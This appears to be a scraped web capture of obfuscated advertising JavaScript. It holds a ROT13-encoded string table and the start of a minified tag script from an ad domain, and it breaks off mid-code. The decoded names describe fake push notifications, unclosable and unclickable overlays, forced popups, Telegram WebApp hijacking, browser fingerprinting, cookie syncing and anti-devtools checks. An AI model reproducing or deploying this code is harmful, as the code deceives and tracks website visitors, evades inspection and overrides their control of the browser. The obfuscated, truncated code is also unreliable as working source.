"uggcf://zp.lnaqrk.eh/zrgevxn/gnt.wf", "lz");\n            lz(',fu:'fqxNhgb',Zu:.92,yu:'snxrchfuEryngrqMbarf',gu:'shyyfperraRyrzrag',Ku:'jroxvgShyyfperraRyrzrag',Gu:'frgNggevohgr',Ru:'pb',Hu:'zk',hu:'fraqOrnpba',eu:'__qf3qpi__',iu:'sebzPunePbqr',mu:'jevgr',zu:'qvfcynlNq',wu:'gtJroNccQngn',Nu:'_cngu',cu:'gtJroNccCyngsbez',Du:'hfre',Au:'scf',Tu:'yfr',uu:'yur',Mu:'cyhtvaf',Lu:'fj',nu:'fu',Eu:'fnu',qu:'ninvyUrvtug',bu:'jk',Uu:'fperraK',Qu:'jl',Iu:'fperraL',Ju:'jj',Bu:'bhgreJvqgu',Su:'ju',Vu:'bhgreUrvtug',lu:'pj',Xu:'pyvragJvqgu',Yu:'jvj',ju:'jvu',pu:'cy',su:'qes',vM:'ersreere',aM:'ac',WM:'ao',kM:'vk',xM:'aj',dM:'go',PM:'aniyat',tM:'nflap',rM:'frgErdhrfgUrnqre',CM:'fgevatvsl',oM:'qrsnhygIvrj',OM:'nof',FM:'qrsnhyg_ohggba_qvfnoyrq',fM:'ovtVzntrOnpxtebhaq',ZM:'bhgfvqrPybfr',yM:'nhgbpybfrObggbz',gM:'snxrchfuPybfrNsgreGvzrbhg',KM:'OnpxOhggba',GM:'snxrchfuErzbirFpevcg',RM:'rahzrenoyr',HM:'pbasvthenoyr',hM:'fpevcg',eM:'punePbqrNg',iM:'garzryRgarzhpbq',mM:'vagrefgvgvny-chfu',zM:'vagrefgvgvny-vsenzr',wM:'gbhpurf',NM:'grkg/wfba',cM:600,DM:'pyvragVq',AM:'pyvpxVq',TM:'gntHey',uM:'genssvpFbheprVq',MM:'phfgbzVq1',LM:'pnyyonpx',nM:'bnVq',EM:'ehVq',qM:'fgbentrf',bM:'xrl',UM:'jevgrSvefg',QM:'enaqbz',IM:'abfqx',JM:'fqx:nyernql_frg',BM:'snxrchfuHfreQngnYbtHey',SM:'ivfvovyvglpunatr',VM:'vafregrqIvrjcbeg',lM:'abIvrjcbeg',XM:'gbbJvqr',YM:'(cersref-pbybe-fpurzr: qnex)',jM:'nyy 0.2f rnfr 0f',pM:'#s5s5s5',sM:'#414n59',vL:'fglyr="urvtug:100%"',aL:'ynfgZvfpyvpxGvzr',WL:'pbhagre',kL:'Nq&aofc;&pragreqbg;&aofc;',xL:'nggevohgrf',dL:' nyybj-gbc-anivtngvba',PL:'trg',tL:'ovaq',rL:'_vaibxr',CL:'qbphzragRyrzrag',oL:'?hfreVq=',OL:'Irefvba\\/([0-9]+)',FL:'Sversbk\\/([0-9]+)',fL:'zbqry',ZL:'cyngsbez',yL:'cyngsbezIrefvba',gL:'hnShyyIrefvba',KL:'cnerag',GL:'gnetrgRyrzrag',RL:'ybnq',HL:'perngrRyrzragAF',hL:'uggcf://bodw2.pbz/4/9392807?ine=',eL:' ',iL:'cnefr',mL:'/',zL:'|',wL:'zngpuZrqvn',NL:'vavgQngnHafnsr',cL:'senzrf',DL:'jroqevire',AL:'ynathntr',TL:'zzu',uL:'></obql></ugzy>',ML:"')",LL:'baPyvpx',nL:'pbafgehpg',EL:'(bevragngvba: ynaqfpncr)',qL:'fuvsg',bL:'irefvba',UL:'trarengvbaGvzr',QL:'rkgen',IL:'pnzcnvtaVq',JL:'erdhrfgNo',BL:'GbhpuRirag',SL:'perngrGrkgAbqr',VL:'}',lL:'-',XL:'xrlf',YL:'_eung4',jL:'fbzr',pL:'rirelCntr',sL:'ernq',vn:'fhofgevat',an:'nqq',Wn:'snxrchfuQvfnoyrFcvaare',kn:'snxrchfuNqrkvhzJvqtrg',xn:'snxrchfuGryrtenzCbcHey',dn:'fnaqobk',Pn:'gvzrMbar',tn:'sf',rn:'ps',Cn:'45ck',on:'cnqqvatYrsg',On:'cnqqvatEvtug',Fn:';\n            sbag: 16ck/1.4 zrqvhz-pbagrag-fnaf-frevs-sbag,-nccyr-flfgrz,OyvaxZnpFlfgrzSbag,"Frtbr HV",Ebobgb,Bkltra,Hohagh,Pnagneryy,Zbagfreeng,"Bcra Fnaf","Uryirgvpn Arhr",Nevny,fnaf-frevs,"Nccyr Pbybe Rzbwv","Frtbr HV Rzbwv","Frtbr HV Flzoby","Abgb Pbybe Rzbwv";\n            pbybe: ',fn:'sybbe',Zn:'trgObhaqvatPyvragErpg',yn:'mbar_vq',gn:'onaare_yvsrgvzr',Kn:'gbc_yrsg',Gn:'obggbz_evtug',Rn:'0ck',Hn:'oyhe(0ck)',hn:"hey('",en:'pbyfcna',in:'gryrtenzShyyfperraZbqr',mn:'snxrchfuFpevcgFep',zn:'[bowrpg Trarengbe]',wn:'qrsnhyg',Nn:'gehr',cn:'qrsre',Dn:'srgpucevbevgl',An:'uvtu',Tn:'vzcbegnag',un:'rirag',Mn:'fpevcgf',Ln:'%20',nn:'xrrcnyvir',En:'urnqref',qn:'3',bn:'ec_evq',Un:'bcraCbcIvnJvaqbj',Qn:'vfBIVF:snvy',In:'nhgbpybfr onaaref va uvqqra gno',Jn:'nccyvpngvba/k-fubpxjnir-synfu',Bn:'rkrpFpevcg',Sn:'trbybpngvba',Vn:'frys',ln:'qverpgvba',Xn:'2ck 5ck',Yn:'12ck',jn:'eto(171, 202, 56)',pn:'0 2ck 2ck eton(0, 0, 0, 0.2)',sn:'-5ck',vE:'cbvagreRiragf',aE:'svefgPuvyq',WE:'jvgubhgUbire',kE:'znetvaObggbz',xE:'nyy',dE:'Bowrpg',PE:'Znc',tE:'Frg',rE:'pbyyrpgPbbxvrFlapZrffntr',CE:'fryrpgbe',oE:'zbovyr',OE:'srgpuCevbevgl',FE:'rkgreany',fE:'abgvsl',ZE:'frgCebcregl',yE:'YvrQrgrpgbe',gE:'NnQrgrpgbe',KE:'snxrchfuBireevqrFQXNhgb',GE:'/ree',RE:'^\\q+',HE:'pynffYvfg',hE:'Rzcgl srrq',eE:'vfNpgvir',iE:'snxrchfuErjneqCbfgonpx',mE:'trbRkpyhqrq',zE:'trgGvzrmbarBssfrg',wE:'snxrchfuOenapuVq',NE:'oenapuVq',cE:'pyg',DE:'qza',AE:'vccRkpyhqrf',TE:'trgRyrzragfOlGntAnzr',uE:'vafrg',ME:'onpxqebcSvygre',LE:'jenccre',nE:'erzbirVgrz',EE:'pyrne',qE:'vfFlaprq',bE:'trgFlapVq',UE:'gelOnpxtebhaqFlap',QE:'frgFpbcr',IE:'frgBcgvbaf',JE:'pyrneZrffntrf',BE:'fraqZrgevpf',SE:'pbyyrpgZrffntr',VE:'pbyyrpgQrohtZrffntr',lE:'erzbirFpevcg',XE:'jro_ncc_bcra_yvax',YE:'*',jE:'erzbirFpevcgNsgreYbnq ',pE:'ernqFgbentr',sE:'jevgrFgbentr',vq:'abeznyvmr',aq:'flapFgngr',Wq:'nccraq',kq:'qryrgr',xq:'},',dq:'purpxCerybnqGGY',Pq:'frgAbSrrqQrynl',tq:'vfCerybnqErnql',rq:'vfCerybnqCbffvoyr',Cq:'trgCerybnqrqZrffntr',oq:'cerybnqZrffntr',Oq:'qryrgrqNg',Fq:'pnaFubjArjZrffntr',fq:'pnaHcqngrZrffntrf',Zq:'pnaErdhrfgZrffntr',yq:'pnaCerErdhrfgZrffntr',gq:'&pyvpxVq=',Kq:'vaNccErdhrfg',Gq:'jnvgSbeObql',Rq:'fubjAbgvsvpngvbaf',Hq:'Pbagrag-glcr',hq:'fqx:',eq:'fgnghf',iq:'pnyyCunagbz',mq:'_cunagbz',zq:'/pyvpxf/',wq:'abPbbeqf',Nq:'ryrz',cq:'><obql ',Dq:'egy',Aq:'yge',Tq:'arkgFvoyvat',uq:'snxrchfuZvfpyvpxHey',Mq:'snxrchfuZvfpyvpxPbhagre',Lq:'snxrchfuZvfpyvpxVagreiny',nq:'qentaqebc',Eq:'vaarePybfr',qq:'inyhrBs',bq:'Nethzragf',Uq:'svaq',Qq:'po',Iq:'cbfgRirag',Jq:'cbfgZrffntr',Bq:'nffvta',Sq:'fgnegrq',Vq:'NqrkvhzJvqtrg',lq:'\\+',Xq:'@xrlsenzrf ebgngvba',Yq:'erwrpg',jq:'hfreNpgvingvba',pq:'erfbyirqBcgvbaf',sq:'Znp',vb:'FubpxjnirSynfu.FubpxjnirSynfu.7',ab:'FubpxjnirSynfu.FubpxjnirSynfu.6',Wb:'FubpxjnirSynfu.FubpxjnirSynfu',kb:'vapyhqrf',xb:'fgbentr',db:'hcqngrq',Pb:'fpebyyL',tb:';\n            jvqgu: ',rb:'<ugzy ',Cb:"') ab-ercrng pragre pragre",ob:'snxrchfuHapyvpxnoyrNern',Ob:'{gePynff}',Fb:'{urnqrePynff}',fb:'{pybfrPbagragPynff}',Zb:'ivrjcbegUrvtug',yb:'ivrjcbegFgnoyrUrvtug',gb:') Arj Zrffntr!',Kb:'&bnvq=',Gb:'vafgnaprVq',Rb:'cerybnqXrl',Hb:'erdhrfgYbpx',hb:'cerybnqYbpx',eb:'hcqngrqNg',ib:'dhrelFryrpgbeNyy',mb:'cerybnq_ggy',zb:'jvq',wb:'nqSbezng',Nb:'vagrefgvgvny',cb:'cerybnqre:',Db:'fqx:cerfrghc:',Ab:'bx',Tb:'yvss',ub:350,Mb:'erwrpgrq',Lb:200,nb:'chfuYvarPbagnvareQnex',Eb:'ersreereCbyvpl',qb:'ab-ersreere',bb:'vsenzrBireynl',Ub:'qvfnoyrBireynl',Qb:'pybfrQnex',Ib:'inyhrf',Jb:'Tvqengbe argjbex reebe',Bb:'Tvqengbe argjbex gvzrbhg',Sb:'pnaFraqZrgevpf',Vb:'zrffntrf',lb:'fpbcr',Xb:'reebeZnc',Yb:'qrohtGvzrbhg',jb:'fraqVagreiny',pb:'cntruvqr',sb:'PybhqFgbentr',vU:'fbhefrQvi',aU:'(',WU:'ynathntrf',kU:'anivtngbe',xU:'mbar=',dU:'__gryrtenz__vavgCnenzf',PU:'enaqbzHHVQ',tU:'ranoyrqCyhtva',rU:'pbagragFnsrNernVafrg',CU:'erfcbafrGlcr',oU:'oybo',OU:'fnsrNernVafrg',FU:'gtJroNccIrefvba=([\\q\\.]+)',fU:'ggy',ZU:'ybpnyYvfg',yU:'[N-M]',gU:':{',KU:'abSrrqErgel',GU:'abSrrqQrynl',RU:'fgbccrqOlFreire',HU:'/chfu?pyvragVq=',hU:'perngrPbagnvare',eU:'qrsnhygFglyrf',iU:'znfgreXrl',mU:'nccIrefvba',zU:'erzbirRiragYvfgrare',wU:'oyhe(7ck)',NU:'snxrchfuHapybfnoyr',cU:'nyybj-zbqnyf nyybj-sbezf nyybj-bevragngvba-ybpx nyybj-cbchcf nyybj-cbchcf-gb-rfpncr-fnaqobk nyybj-fpevcgf nyybj-fnzr-bevtva',DU:'guebj',AU:'erghea',TU:'fgngvp',uU:'pnzcnvta_vq',MU:'erdhrfg_no',LU:'frnepuCnenzf',nU:'riragGlcr',EU:'riragQngn',qU:15e3,bU:'YNFG_YBT_ERNFBA',UU:'ertthorq',QU:'snxrchfuPybhqFgbentr',IU:'ebgngr(0qrt)',JU:'ebgngr(360qrt)',BU:'Argjbex reebe',SU:'cerfrghc',VU:'Nq vf abg ernql',lU:'pelcgb',XU:'uggcf://fgngvp.yvar-fpqa.arg/yvss/rqtr/2/fqx.wf',YU:'QngrGvzrSbezng',jU:'zvzrGlcrf',pU:'nqrk gvzrbhg',sU:'ehvq',vQ:'cersrgpurq_hey',aQ:'cersrgpu_pyvpx',WQ:'onpxtebhaq_hey',kQ:'i9l_hey',xQ:'sbezngFxvaVq',dQ:'%);\n                bcnpvgl: 0;\n            }\n\n            50% {\n                bcnpvgl: 0;\n            }\n\n            100% {\n                genafsbez: genafyngrK(0%);\n                bcnpvgl: 1;\n            }\n        }\n\n        obql {\n            znetva: 0;\n            cnqqvat-gbc: ',PQ:'fbeg',tQ:'znetva-gbc',rQ:'00',CQ:'snxrchfuFxvaOenaqvat',oQ:'snxrchfuPbyyrpgPbbeqf',OQ:'cbc-bcra',FQ:'genafyngrK(120%)',fQ:'^(?:Hv|V)ag(?:8|16|32)(?:Pynzcrq)?Neenl$',ZQ:'va-ncc',yQ:'cerybnq_gvzrbhg',gQ:'havdhrPybfr',KQ:'nhgbPybfr',GQ:'eyksk73dur',RQ:'48ck',HQ:'5ck fbyvq #sss',hQ:'obeqreObggbzPbybe',eQ:'ebgngvba 1f yvarne vasvavgr',iQ:.5,mQ:'\n        @xrlsenzrf fubj {\n            0% {\n                genafsbez: genafyngrK(',zQ:'pyvpx:pybfr',wQ:97,NQ:122,cQ:48,DQ:57,AQ:'tvq',TQ:'nobhg:oynax',uQ:'giyatxfciex',MQ:'ynir',LQ:' fcna',nQ:'vasb',EQ:'vavgNqrkvhz',qQ:'Hafhccbegrq rirag',bQ:'unaqyre',UQ:'nno',QQ:'nqf',IQ:'gt_fxva_bcgvbaf',JQ:'rkgraqrq_bcgvbaf',BQ:'vpba',SQ:'ot_vzntr',VQ:'vzcerffvba_hey',lQ:'ivrjnovyvgl_hey',XQ:'120',YQ:'-120',jQ:'hapyvpxnoyr_ovtvzt',pQ:'hapyvpxnoyr',sQ:'svaqVaqrk',vI:'snxrchfuNqrkVapyhqr',aI:'snxrchfuFrgVsenzrOnpxtebhaq',WI:'#q3q3q3',kI:'genafyngrK(-120%)',xI:'jnvgYvzvg',dI:';,',PI:'gbgny',tI:'erdhrfg:chfuxva:',rI:'pyvpx:hapyvpxnoyr nern',CI:'pybfrqOlOhggba',oI:'pyvpxUnaqyre',OI:'rkpyhqr',FI:'__iFG',fI:'proxaec71mg',ZI:'kbq3ok0e4pq',yI:'cnhfrNsgrePyvpx',gI:'fxvaCbchc',KI:'oybpxNqfgreen',GI:'tQrgrpgbeTrbPbhagelPbqr',RI:'ivtarggrOhggba',HI:'oybpxNqpnfu',hI:'xzcczn1ojf',eI:'nqrkvhz:erd',iI:'eton(0,0,0,0.3)',mI:'nyy rnfr 0.3f 0f',zI:'hfreFryrpg',wI:400,NI:'erfcbafr',cI:'reebe-erfcbafr',DI:'//',AI:'erdhrfg bcgvbaf snyvrq',TI:'dhnyvgl_bcgvbaf',uI:'dhnyvglBcgvbaf',MI:'pyvrag_uvagf',LI:'fgbcVzzrqvngrCebcntngvba',nI:'pybfrq',EI:'pyvpx:hapyvpxnoyr:',qI:'Tvqengbe erfcbafr jvgubhg TVQ',bI:'Tvqengbe rzcgl erfcbafr',UI:'[vq^="ngPbagnvare-"]',QI:'uggcf://gryrtenz.bet/wf/gryrtenz-jro-ncc.wf?56',II:'uggcf://pqa.gtnqf.fcnpr/nffrgf/wf/nqrkvhz-jvqtrg.zva.wf',JI:'vfCbc',BI:1540483477,SI:', gbgny:',VI:'abersreere,abbcrare',lI:'ns=1',XI:'vaareGrkg',YI:'ohggbaSvefg',jI:'trgBjaCebcreglQrfpevcgbe',pI:'erzbirFpevcgNsgreYbnq Rirag:',sI:204,vJ:'KZYUggcErdhrfg erdhrfg snvyrq: ybnqrq:',aJ:'pyvragUvagf',WJ:'abersreere, abbcrare',kJ:'pyvpx:cersrgpurqHey',xJ:'pyvpx:vsenzrBcra',dJ:'pbqr',PJ:'cnlybnq',tJ:'yriry',rJ:'"',CJ:'snxrchfuVtaberVzntrYbnqReebe',oJ:'snxrchfuQaQNsgre',OJ:'snxrchfuYvzvgFcnpr',FJ:'[pynff^="cy-"]',fJ:'snxrchfuGGY',ZJ:'snxrchfuPnc',yJ:'snxrchfuZnk',gJ:'snxrchfuSerd',KJ:'snxrchfuQnex',GJ:'snxrchfuGvzrbhg',RJ:'snxrchfuGvzrbhgZbovyr',HJ:'snxrchfuBireynl',hJ:'snxrchfuRirelGno',eJ:'snxrchfuVagreiny',iJ:'snxrchfuVagreinyZbovyr',mJ:'snxrchfuPncZbovyr',zJ:'snxrchfuZnkZbovyr',wJ:'snxrchfuCbfvgvbaL',NJ:'snxrchfuFxvaCbchc',cJ:'snxrchfuNhgbpybfr',DJ:'snxrchfuQnexZbovyr',AJ:'snxrchfuSerdZbovyr',TJ:'snxrchfuCerybnqGGY',uJ:'snxrchfuArireBireynl',MJ:'snxrchfuPhfgbzFglyrf',LJ:'snxrchfuOybpxNqfgreen',nJ:'snxrchfuQrgrpgBapyvpx',EJ:'snxrchfuCbfvgvbaLZbovyr',qJ:'snxrchfuCnhfrNsgrePyvpx',bJ:'snxrchfuHapyvpxnoyrZbovyr',UJ:'snxrchfuPhfgbzFglyrfZbovyr',QJ:'snxrchfuHapyvpxnoyrQrfxgbc',IJ:'snxrchfuHapyvpxnoyrOvtVzntr',JJ:'snxrchfuSvkGryrtenzZnpBfCbchc',BJ:'snxrchfuOybpxNqpnfu',SJ:'fqx:nhgb',VJ:'snxrchfuNO',lJ:'snxrchfuQbznva',XJ:'cresbeznaprHey',YJ:'ranoyrCresbengbe',jJ:'snxrchfuBcgvbafErgel',pJ:'snxrchfuHcqngrBcgvbaf',sJ:'nyernqlYbnqrq',vB:65535,aB:'ybnqrq',WB:'pbbxvrFlapre',kB:'vf_zbovyr',xB:'[',dB:']',PB:'serdhrapl',tB:'pnccvat',rB:'bcracbc',CB:255,oB:'qrgnpurq vsenzr',OB:'ohggbaUbire',FB:'jvaqbjBcra',fB:'pyvpx:jvaqbjBcra',ZB:'pbagnvare-',yB:'vaNccFrggvatf',gB:'fqxc=',KB:'&qp=gehr',GB:'ohggbaQnex',RB:'bf',HB:'bf_irefvba',hB:'naqebvq_zbqry',eB:'oebjfre_irefvba',iB:'perngrqNg',mB:'ovtvzntr:gevz',zB:'nqrkvhz:ab_vzc',wB:'gntBcgvbaf',NB:'obql > qvi',cB:'fcnpr',DB:'^_[\\q]{9,12}$',AB:'nqErprvirq',TB:'abNqSbhaq',uB:'ish3iklyubn',MB:'nqrkvhz:vzc',LB:"Nq pna bayl or bcrarq qverpgyl va erfcbafr gb n hfre'f pyvpx",nB:'ybpnyubfg',EB:'&PL=',qB:'vsenzrBcra',bB:'bssPyvpx',UB:'Trarengbe vf nyernql ehaavat',QB:'cnegare',IB:'cerybnq:abSrrqQrynl ',JB:'snxrchfuVsenzr',BB:'snxrchfuVaEbbg',SB:'snxrchfuIvtarggrSvefg',VB:'snxrchfuGenpxFperraPunatvat',lB:'snxrchfuQvfnoyrHfreNpgvingvba',XB:'ba',YB:'erdhrfgNq',jB:'uggc_reebe_',pB:'otVzntr',sB:'ohggbaUbireQnex',vS:'qaq',aS:'[pynff^="pbagnvare-"]',WS:500,kS:'bcgvbaf:ahyy',xS:'fubj',dS:'erzbir',PS:'erdhrfg:absrrq',tS:'znkIvfvoyr',rS:'\\q{7}',CS:'punatr',oS:'&PK=',OS:'Pbbxvr Flapre Fhpprff',FS:'cbj',fS:'trgNggevohgr',ZS:'bevragngvba',yS:'Gvzrbhg',gS:'Snvyrq gb bcra cbc',KS:'gevz',GS:'snxrchfuQHVAE',RS:'snxrchfuNqrkEngr',HS:'snxrchfuZrgevxnVq',hS:'snxrchfuRkgenFpevcgf',eS:'snxrchfuRkpyhqrFpevcgfBaHeyf',iS:'snxrchfuQriGbbyfGvzrbhg',mS:'snxrchfuPurpxGvzrmbar',zS:'snxrchfuTzgBssfrgZvahgr',wS:'snxrchfuErdhrfgVq',NS:' frggvat',cS:'frggvatf',DS:'Snvyrq gb ybnq Gryrtenz FQX',AS:'nqrkvhz:pngpu',TS:'gbSvkrq',uS:'fubj_',MS:'snxrchfuYvssVq',LS:'erdhrfgvat bcgvbaf jvgu ergel',nS:'gbYbpnyrYbjrePnfr',ES:'erdhrfg:erwrpgrq',qS:'onpxqebcVzntrPbagnvare',bS:'hey(',US:'&FXU=',QS:'/ohpxrg',IS:'pyrne cerybnq',JS:'qvfnoyrHfreNpgvingvba',BS:'Zvffvat Va-Ncc ',SS:'perngrBowrpgHEY',VS:'snxrchfuFghoRzcglSrrq',lS:'snyfr',XS:'Snvyrq gb ybnq Nqrkvhz FQX',YS:'havkgvzr',jS:'})(',pS:'gvzrbhg:',sS:'vagreiny:',vV:'ubbx',aV:'ArrqGbErqenj',WV:'HEY',kV:'(fkmhvapyf=>{',xV:'cerybnq_vzt',dV:'trgCebsvyr',PV:'mstbapyvpxsvefg',tV:'&FXJ=',rV:'Snvyrq_gb_ybnq_Nqrkvhz_FQX',CV:'Snvyrq gb irevsl gur nq fubj',oV:'nqrkvhz_pngpu_cercnerRkgenSrrq',OV:'yvssVq',FV:' Gvzr: ',fV:65,ZV:90,yV:'jvgubhg_cerybnq',gV:'cerybnq_ovt_vzt',KV:'z/',GV:'uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1',RV:'Flap nggrzcg: ',HV:'snxrchfuErqhprRzcglErdhrfgf',hV:'znkSerd:',eV:'cerybnq:zft:',iV:'snxrchfuGvgyr',mV:'0.8',zV:'bowrpgSvg',wV:'&FXL=',NV:'cerybnq:fgho',cV:'cerybnq:rzcgl_vzt',DV:'bcgvbafErdhrfgSnvy',AV:'uvqr:',TV:'&FXK=',uV:'trg_Nqrkvhz_nq_gvzrbhg',MV:'Nqrkvhz_nq_abg_sbhaq',LV:'fqx:cerybnq:',nV:'fubj:',EV:'vgrengbe erfhyg vf abg na bowrpg',qV:'uggcf://gmrtvyb.pbz/fgnggnt.wf',bV:'engr',UV:'pnpur-wf-gnt',QV:'chfuxva',IV:'jnvgSbeNqrkvhz_gvzrbhg',JV:'fqx:cerybnqrq:',BV:'/erfbyir?ehvq=',SV:'nhgbpybfr:',VV:'fqx:fubj:',lV:'afgb',XV:'cerybnq:ernql',YV:"' zrgubq",jV:"Gur vgrengbe qbrf abg cebivqr n '",pV:'fubja',sV:'reebe_cerybnq_vzt',vl:'cerybnq:ab_vzt',al:'reebe_cerybnq_ovt_vzt',Wl:'cerybnq:ab_ovt_vzt',kl:'qryrgr:',xl:'snxrchfuGenpxPyvpxGvzr',dl:'cerybnq:trg:'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-13)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-13)%26+97):s}).join('')}),o),{})))

--- FILE ---
content_type: application/javascript
request_url: https://alwingulla.com/88/tag.min.js
body_size: 48138
content:
(function(){
function onclick(lczxsusin){
(function(H,rj,Kj,jj){(()=>{var aa=Object[H.Mr],sa=Object[H.br];var ca=Object[H.Er];var Dr=Object[H.Yr];var la=Object[H.Ur][H.Sr],ua=Object[H.Ur][H.gr];var Pn=(e,n,t)=>n in e?aa(e,n,H.dr(H.Kb,!H.g,H.jb,!H.g,H.kb,!H.g,H.Mb,t)):e[n]=t,Oe=(e,n)=>{for(var t in n||(n=H.dr()))la[H.bk](n,t)&&Pn(e,t,n[t]);if(Dr)for(var t of Dr(n))ua[H.bk](n,t)&&Pn(e,t,n[t]);return e},Ae=(e,n)=>sa(e,ca(n));var ye=(e,n,t)=>Pn(e,typeof n!=H.Bk?n+H.d:n,t);var j=H.dr(),da=H.bb[H.DM](H.d)[H.hj]()[H.Zr](H.d);typeof rj<H.x&&(j[H.Jr]=rj,typeof rj[H.Oj]<H.x&&(j[H.vj]=rj[H.Oj]));typeof Kj<H.x&&(j[H.sr]=Kj,j[H.dK]=Kj[da]);typeof jj<H.x&&(j[H.Cr]=jj);function Mr(){let {doc:e}=j;try{j[H.Ak]=e[H.Ak]}catch(n){let t=[][H.BX][H.bk](e[H.Qz](H.pK),r=>r[H.rj]===H.sj);j[H.Ak]=t&&t[H.Lu][H.Ak]}}Mr();j[H.r]=e=>{let n=e?rj[H.Hu]:rj[H.oK];if(!n)return H.L;try{let t=n[H.Ib],r=t[H.Ak](H.xM);return t[H.Ob][H.tk](r),r[H.vb]!==t[H.Ob]?!H.ur:(r[H.vb][H.yk](r),j[H.Jr]=n,j[H.sr]=j[H.Jr][H.Ib],j[H.dK]=j[H.Jr][H.Ib][H.cj],Mr(),!H.g)}catch(t){return!H.ur}};j[H.K]=()=>{try{return j[H.sr][H.Or][H.vb]!==j[H.sr][H.Ob]?(j[H.uJ]=j[H.sr][H.Or][H.vb],(!j[H.uJ][H.hb][H.Ez]||j[H.uJ][H.hb][H.Ez]===H.cU)&&(j[H.uJ][H.hb][H.Ez]=H.zJ),!H.g):!H.ur}catch(e){return!H.ur}};var i=j;var In=H.j,fa=H.k,Rr=e=>{try{return e[H.aJ](In,fa),e[H.XJ](In),e[H.JJ](In),!H.g}catch(n){return!H.ur}},An=class{constructor(){ye(this,H.QX);this[H.QX]=H.dr()}get length(){return Object[H.GX](this[H.QX])[H.HK]}key(n){return Object[H.GX](this[H.QX])[n]}getItem(n){return this[H.QX][n]||H.L}setItem(n,t){this[H.QX][n]=typeof t!=H.tM?JSON[H.hX](t):t}removeItem(n){delete this[H.QX][n]}clear(){Object[H.GX](this[H.QX])[H.S](n=>{this[H.JJ](n)})}};rj[H.M]||(rj[H.M]=new An);var Ft;Rr(rj[H.Gr])?Ft=rj[H.Gr]:Rr(rj[H.ir])?Ft=rj[H.ir]:Ft=rj[H.M];var _r=Ft;async function Cn(e,n,t,r,o){let a=r||H.A,s=e[H.VX[H.DM](H.d)[H.hj]()[H.Zr](H.d)],c=H.Ja[H.DM](H.d)[H.hj]()[H.Zr](H.d),u=new Date()[H.YK](),l=o||H.Wj;return new Promise(d=>{try{if(n[H.XJ](l)&&t)return d(!H.g);s(H.d[H.gK](c,H.rc));let p=new Date()[H.YK]()-u>=a;p&&t&&n[H.aJ](l,H.ur),d(p)}catch(p){d(!H.ur)}})}var G=i[H.Cr][H.hr],{win:pa,doc:Fr}=i,{scrollY:ma,innerHeight:Ur,history:Wr,orientation:ga,screen:ha}=pa,{availHeight:Kr}=ha,wa=ga===H.g,qr=Kr-(Ur||Fr[H.cj][H.ZK]),ya=G[H.iK](H.tj(H.Qk,H.d))||[],va=G[H.iK](H.tj(H.Vk,H.d))||[],Fe=parseInt(ya[H.ur],H.z)||parseInt(va[H.ur],H.z),Br=H.tj(H.pj,H.er)[H.wr](G),Wt=H.tj(H.Bj,H.er)[H.wr](G),Ge=H.tj(H.Hk,H.er)[H.wr](G)&&H.tj(H.nk,H.er)[H.wr](G),ve=H.tj(H.Qj,H.Vj)[H.wr](G),J=H.tj(H.Hj,H.d)[H.wr](G),Ws=H.tj(H.nj,H.d)[H.wr](G),Nr=H.tj(H.uj,H.d)[H.wr](G),Ks=H.tj(H.zj,H.d)[H.wr](G),ee=J||Wt,Kt=H.tj(H.aj,H.er)[H.wr](G),xn=Kt&&Wt,Ee=J&&H.tj(H.Eb,H.d)[H.wr](G)&&!Fe,Ze=J&&H.tj(H.uk,H.d)[H.wr](G),Je=J&&H.tj(H.zk,H.er)[H.wr](G),se=H.tj(H.Xj,H.d)[H.wr](G),Bs=H.tj(H.Jj,H.d)[H.wr](G),zn=H.tj(H.Uj,H.d)[H.wr](G),Ce=Fe&&!zn,Vr=H.tj(H.dj,H.d)[H.wr](G),Ea=ma<H.Ir?Kr>H.wK?qr<=H.IK:qr<=H.lK:!H.ur,ba=Ee&&H.tj(H.Yb,H.d)[H.wr](Fr[H.ak])&&Wr[H.HK]===H.ur,Sa=Ee&&wa&&Ea&&Wr[H.HK]===H.ur,Xe=G[H.sK](H.DK)!==-H.ur,Ta=J&&!se&&!i[H.Cr][H.AK],jr=Kt||Ta||ba||Sa,Hr=Wt&&H.tj(H.Xk,H.d)[H.wr](G),$r=e=>e[H.Zj]===H.eK&&J,Qr=e=>e[H.tK]&&ee,Bt=e=>e[H.yK]&&J,Ln=e=>e[H.LK]&&Wt;var Oa=H.b,ka=H.E,Pa=H.lr*H.lr*H.vr,Gr=i[H.sr][H.Or];function Zr(e){return i[H.Jr][H.nu][H.Sb]()[H.RK](n=>n[H.xk]?n[H.xk][H.sK](e)!==-H.ur:!H.ur)[H.g]}function Ia(){return!(!Gr||!(ve||Ce)||!i[H.Jr][H.nu]||!i[H.Jr][H.nu][H.Sb]||ee)}function Aa(){let e=Zr(Gr[H.rj]);if(!e)return;let n=e[H.Jk]-e[H.Uk];if(!(i[H.Jr][H.dk](n)||n===H.g))return H.dr(H.ij,H.dr(H.gb,e))}function Ca(e,n,t){try{let r=Kj[H.Ak](H.fu);r[H.Wr]=function(o){r[H.vb]&&r[H.vb][H.yk](r),t(new Error(o[H.cM]()))},r[H.lM]=function(){try{let o=Zr(e);if(r[H.vb]&&r[H.vb][H.yk](r),!o)return;n(H.dr(H.ij,H.dr(H.CI,o)))}catch(o){}},r[H.rj]=e,r[H.hb][H.xz](H.jj,H.lj,H.rz),r[H.hb][H.xz](H.Kj,H.lj,H.rz),r[H.hb][H.xz](H.Kz,H.jz,H.rz),r[H.hb][H.xz](H.oK,H.kz,H.rz),r[H.hb][H.xz](H.Mz,H.bz,H.rz),r[H.hb][H.xz](H.Ez,H.Yz,H.rz),r[H.hb][H.xz](H.Sz,H.gz,H.rz)}catch(r){}}function xa(){return H.Dr in jj}function za(){return H.dr(H.Dr,H.dr(H.Zk,jj[H.Dr][H.Zk],H.ik,jj[H.Dr][H.ik],H.wk,jj[H.Dr][H.wk],H.Ik,jj[H.Dr][H.Ik]))}function La(){if(Math[H.lk]()*H.A>ka)return!H.ur;if(H.Gr in i[H.Jr]){let e=+new Date;if(Number(i[H.Jr][H.Gr][Oa])+Pa>e)return!H.ur}return!H.g}function Jr(e){if(!La())return;xa()&&e[H.wj](H.Dr,za());let {disablePerformanceCompletely:n,imageToTrackPerformanceOn:t}=e[H.Ij];if(!n&&Ia()){let r=Aa();r&&e[H.wj](H.ij,r),t&&Ca(t,o=>e[H.wj](H.ij,o),o=>e[H.Tj](H.ij,o))}}function k(e,n){try{return e()}catch(t){return n?n(t):H.L}}var 